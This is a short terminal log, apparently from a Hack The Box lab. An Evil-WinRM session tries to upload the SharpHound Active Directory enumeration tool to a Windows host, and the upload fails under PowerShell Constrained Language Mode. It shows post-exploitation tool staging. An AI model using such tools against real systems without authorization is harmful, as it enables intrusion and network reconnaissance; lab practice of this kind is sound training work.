 *Evil-WinRM* PS C:\Users\amanda\Documents> upload /home/pixelrazer/hackthebox/../AD-exploits/SharpHound.exe
Info: Uploading /home/pixelrazer/hackthebox/../AD-exploits/SharpHound.exe to C:\Users\amanda\Documents\SharpHound.exe
Error: Upload failed. Check filenames or paths: [WinRM::FS::Core::FileTransporter] Upload failed (exitcode: 0), but stderr present
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:51 char:12
+     return $ExecutionContext.SessionState.Path.GetUnresolvedProviderP
+            ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
Cannot bind argument to parameter 'Path' because it is null.
At line:19 char:18
+     if(Test-Path $dst -PathType Container) {
+                  ~~~~
    + CategoryInfo          : InvalidData: (:) [Test-Path], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.Commands.TestPathCommand
Cannot bind argument to parameter 'Path' because it is null.
At line:24 char:41
+       chk_exists = ($exists = Test-Path $dst -PathType Leaf)
+                                         ~~~~
    + CategoryInfo          : InvalidData: (:) [Test-Path], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.Commands.TestPathCommand